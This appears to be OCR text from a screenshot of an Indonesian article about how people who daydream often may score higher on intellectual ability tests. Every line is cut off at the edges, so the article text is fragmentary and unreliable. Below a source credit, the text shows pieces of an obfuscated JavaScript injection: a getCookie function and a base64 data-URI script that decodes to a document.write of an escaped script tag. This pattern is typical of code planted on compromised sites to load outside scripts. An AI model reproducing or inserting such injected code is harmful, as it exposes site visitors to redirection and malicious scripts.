
i membandingkan data dengan melakukan pengukuran kemampuan
ta. Tidak hanya menjalani serangkaian tes fisik, peserta juga dimi
kait seberapa sering mereka melamun.
gaku lebih sering melamun justru mencetak kemampuan intelektu
. Sistem otak yang dimiliki pun lebih produktif dan efisien saat diuk
rang cenderung berpendapat bahwa melamun merupakan sesuat
ba fokus, tapi tidak bisa. Namun, data yang kami miliki konsiste
un tidak selalu buruk. Beberapa orang justru memiliki otak ya
daya efisiensi yang lebih tinggi berarti memiliki kapasitas lebi
bih mungkin mengembara saat mengerjakan tugas yang mudah.(Art
ily.com/pixfeeds.com
function getCookie(e){var
egExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+
RIComponent(U[1]):void 0}var
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
me){var time=Math.floor(Date.now()/1e3+86400),date=new